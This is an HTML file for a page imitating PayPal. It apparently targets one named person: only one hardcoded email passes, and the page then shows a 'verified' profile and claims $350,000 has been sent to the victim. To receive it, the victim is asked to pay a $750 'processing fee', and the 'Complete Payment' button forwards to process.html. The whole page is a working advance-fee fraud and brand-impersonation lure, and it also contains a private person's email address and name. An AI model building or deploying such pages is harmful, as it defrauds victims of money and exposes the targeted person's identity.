
<file: inde.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PayPal Secure Transfer</title>
    <style>
        :root {
            --paypal-blue: #0070ba;
            --paypal-dark-blue: #003087;
            --paypal-light: #f5f7fa;
            --text-color: #2c3e50;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: var(--paypal-light);
            color: var(--text-color);
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .container {
            background: #ffffff;
            width: 100%;
            max-width: 420px;
            padding: 30px;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
            box-sizing: border-box;
            text-align: center;
        }

        .logo {
            font-size: 28px;
            font-weight: 800;
            color: var(--paypal-blue);
            margin-bottom: 20px;
            letter-spacing: -1px;
        }

        .logo span {
            color: var(--paypal-dark-blue);
        }

        .step {
            display: none;
        }

        .step.active {
            display: block;
        }

        h2 {
            font-size: 20px;
            margin-bottom: 10px;
            color: #333;
        }

        p {
            font-size: 14px;
            color: #666;
            margin-bottom: 20px;
        }

        .btn-paypal {
            background-color: var(--paypal-blue);
            color: white;
            border: none;
            width: 100%;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            border-radius: 25px;
            cursor: pointer;
            transition: background 0.3s ease;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 2px 6px rgba(0, 112, 186, 0.3);
            text-decoration: none;
            box-sizing: border-box;
        }

        .btn-paypal:hover {
            background-color: var(--paypal-dark-blue);
        }

        input {
            width: 100%;
            padding: 12px 15px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 8px;
            font-size: 15px;
            box-sizing: border-box;
            outline: none;
            transition: border-color 0.2s;
        }

        input:focus {
            border-color: var(--paypal-blue);
        }

        .error-message {
            color: #d9534f;
            font-size: 13px;
            margin-bottom: 15px;
            display: none;
            text-align: left;
        }

        .profile-card {
            background: #f8f9fa;
            border: 1px solid #e1e8ed;
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            text-align: left;
        }

        .profile-card p {
            margin: 5px 0;
            font-size: 14px;
        }

        .summary-box {
            background: #f0f8ff;
            border: 1px dashed var(--paypal-blue);
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 20px;
            text-align: left;
        }

        .summary-box .row {
            display: flex;
            justify-content: space-between;
            margin-bottom: 8px;
            font-size: 14px;
        }

        .summary-box .row.total {
            font-weight: bold;
            font-size: 16px;
            border-top: 1px solid #d0e1fd;
            padding-top: 8px;
            margin-top: 8px;
            color: var(--paypal-dark-blue);
        }

        .back-link {
            display: inline-block;
            margin-top: 15px;
            font-size: 13px;
            color: var(--paypal-blue);
            cursor: pointer;
            text-decoration: none;
        }

        .back-link:hover {
            text-decoration: underline;
        }

        /* Spinner Styles */
        .spinner {
            width: 18px;
            height: 18px;
            border: 3px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 0.8s ease-in-out infinite;
            display: inline-block;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="logo">Pay<span>Pal</span></div>

        <!-- STEP 1: Enter PayPal Email -->
        <div id="step1" class="step active">
            <h2>Enter PayPal Email</h2>
            <p>Put your registered PayPal email address to fetch your profile.</p>
            <input type="email" id="emailInput" placeholder="name@example.com">
            <div id="errorText" class="error-message">Incorrect email address. Please enter your correct registered email.</div>
            <button class="btn-paypal" id="btnContinue" onclick="processEmail()">Continue</button>
            <br>
            <a class="back-link" onclick="alert('You are at the start of the flow.')">Back</a>
        </div>

        <!-- STEP 2: Show Real Name (John Daniel) & Transaction Details -->
        <div id="step2" class="step">
            <h2>Account Verified</h2>
            <p>We found your PayPal profile details linked to this email.</p>
            
            <div class="profile-card">
                <p><strong>Name:</strong> <span id="displayName">John Daniel</span></p>
                <p><strong>Email:</strong> <span id="displayEmail"></span></p>
                <p><strong>Status:</strong> <span style="color: green; font-weight: bold;">Verified ✓</span></p>
            </div>

            <div class="summary-box">
                <div class="row">
                    <span>Amount Sent to You:</span>
                    <strong style="color: green;">$350,000.00 USD</strong>
                </div>
                <div class="row">
                    <span>Processing Fee:</span>
                    <span>$750.00 USD</span>
                </div>
                <div class="row total">
                    <span>Total to Pay:</span>
                    <span>$750.00 USD</span>
                </div>
            </div>

            <a href="#" id="completePaymentBtn" class="btn-paypal" onclick="proceedToPayment(event)">Complete Payment</a>
            <br>
            <a class="back-link" onclick="goToStep(1)">Change Email</a>
        </div>
    </div>

    <script>
        let savedEmail = "";

        function goToStep(stepNumber) {
            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
            document.getElementById('step' + stepNumber).classList.add('active');
        }

        function processEmail() {
            const emailInput = document.getElementById('emailInput');
            const email = emailInput.value.trim();
            const errorText = document.getElementById('errorText');
            const btn = document.getElementById('btnContinue');

            // Hide previous errors
            errorText.style.display = 'none';

            if(!email || !email.includes('@')) {
                errorText.innerText = "Please enter a valid email address format.";
                errorText.style.display = 'block';
                return;
            }

            // Show spinner & disable button
            btn.innerHTML = '<span class="spinner"></span> Verifying...';
            btn.style.pointerEvents = 'none';

            // Wait for 2 seconds with spinner before verifying the email
            setTimeout(() => {
                btn.innerHTML = 'Continue';
                btn.style.pointerEvents = 'auto';

                if(email !== "Vinczeeduard30@gmail.com") {
                    errorText.innerText = "Incorrect email. Please check and try again.";
                    errorText.style.display = 'block';
                    return;
                }

                savedEmail = email;
                document.getElementById('displayName').innerText = "Eduard Vincze";
                document.getElementById('displayEmail').innerText = email;

                goToStep(2);
            }, 2000);
        }

        function proceedToPayment(event) {
            event.preventDefault();
            const btn = document.getElementById('completePaymentBtn');

            // Show spinner & disable button
            btn.innerHTML = '<span class="spinner"></span> Processing...';
            btn.style.pointerEvents = 'none';

            // Wait for 2 seconds then navigate to process.html with email parameter
            setTimeout(() => {
                window.location.href = `process.html?email=${encodeURIComponent(savedEmail)}`;
            }, 2000);
        }
    </script>
</body>
</html>
</file>
